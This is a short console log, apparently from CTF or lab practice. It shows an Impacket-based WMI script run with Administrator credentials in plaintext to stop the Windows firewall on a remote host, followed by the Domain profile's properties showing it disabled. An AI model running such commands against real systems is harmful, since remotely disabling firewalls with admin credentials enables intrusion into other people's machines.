 D:\tools\ctf\script\py\impacket_test>python wmi_query.py -i 192.168.3.11 -u Administrator -p Hxc123456! -f stop
[*] stop Firewall
Firewall Name:Domain
PropName 'InstanceID', Value: 'MSFT|FW|FirewallProfile|Domain'
PropName 'Caption', Value: ''
PropName 'Description', Value: ''
PropName 'ElementName', Value: ''
PropName 'Name', Value: 'Domain'
PropName 'Enabled', Value: 0
PropName 'DefaultInboundAction', Value: 0
PropName 'DefaultOutboundAction', Value: 0
PropName 'AllowInboundRules', Value: 2
PropName 'AllowLocalFirewallRules', Value: 2
PropName 'AllowLocalIPsecRules', Value: 2
PropName 'AllowUserApps', Value: 2
PropName 'AllowUserPorts', Value: 2
PropName 'AllowUnicastResponseToMulticast', Value: 2
PropName 'NotifyOnListen', Value: 1
PropName 'LogFileName', Value: '%systemroot%\\system32\\LogFiles\\Firewall\\pfirewall.log'
PropName 'LogMaxSizeKilobytes', Value: 4096
PropName 'LogAllowed', Value: 0
PropName 'LogBlocked', Value: 0
PropName 'LogIgnored', Value: 2
PropName 'DisabledInterfaceAliases', Value: ''
PropName 'EnableStealthModeForIPsec', Value: 2